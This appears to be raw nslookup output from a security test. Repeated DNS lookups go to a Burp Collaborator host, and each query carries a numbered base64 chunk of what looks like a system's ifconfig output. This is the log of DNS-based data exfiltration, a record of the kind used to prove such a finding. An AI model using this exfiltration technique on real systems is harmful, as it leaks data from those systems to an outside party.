 Server: 9lvaqy0z917mmvizpk7yf1ckjbp2gq5.burpcollaborator.net
Address: 52.16.21.24#53
** server can't find 11125.AgIFRYIHBhY2tldHMgMjE3NDgw: REFUSED
Server: 9lvaqy0z917mmvizpk7yf1ckjbp2gq5.burpcollaborator.net
Address: 52.16.21.24#53
** server can't find 11126.NDM1ICBieXRlcyAyOTEzODc3Mjc2MCAoMjkuMSBHQikKICAgIC: REFUSED
Server: 9lvaqy0z917mmvizpk7yf1ckjbp2gq5.burpcollaborator.net
Address: 52.16.21.24#53
** server can't find 11127.AgICBUWCBlcnJvcnMgMCAgZHJv: REFUSED
Server: 9lvaqy0z917mmvizpk7yf1ckjbp2gq5.burpcollaborator.net
Address: 52.16.21.24#53
** server can't find 11128.cHBlZCAwIG92ZXJydW5zIDAgIGNhcnJpZXIgMCAgY29sbGlzaW: REFUSED
Server: 9lvaqy0z917mmvizpk7yf1ckjbp2gq5.burpcollaborator.net
Address: 52.16.21.24#53
** server can't find 11129.9ucyAwCgpsbzogZmxhZ3M9NzM8: REFUSED
Server: 9lvaqy0z917mmvizpk7yf1ckjbp2gq5.burpcollaborator.net
Address: 52.16.21.24#53
** server can't find 11130.VVAsTE9PUEJBQ0ssUlVOTklORz4gIG10dSA2NTUzNgogICAgIC: REFUSED
Server: 9lvaqy0z917mmvizpk7yf1ckjbp2gq5.burpcollaborator.net
Address: 52.16.21.24#53
** server can't find 11131.AgIGluZXQgMTI3LjAuMC4xICBu: REFUSED
Server: 9lvaqy0z917mmvizpk7yf1ckjbp2gq5.burpcollaborator.net
Address: 52.16.21.24#53
** server can't find 11132.ZXRtYXNrIDI1NS4wLjAuMAogICAgICAgIGxvb3AgIHR4cXVldW: REFUSED
Server: 9lvaqy0z917mmvizpk7yf1ckjbp2gq5.burpcollaborator.net
Address: 52.16.21.24#53
** server can't find 11133.VsZW4gMTAwMCAgKExvY2FsIExv: REFUSED
Server: 9lvaqy0z917mmvizpk7yf1ckjbp2gq5.burpcollaborator.net
Address: 52.16.21.24#53